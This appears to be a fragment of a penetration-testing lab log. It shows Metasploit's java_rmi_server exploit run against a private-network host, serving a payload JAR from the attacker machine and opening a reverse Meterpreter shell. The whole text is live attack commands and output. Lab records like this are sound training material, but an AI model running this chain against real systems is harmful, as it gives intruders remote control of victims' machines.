 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/LylZ7pcEsQD3o6
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:46753) at 2025-03-14 05:24:04 -0400
meterpreter >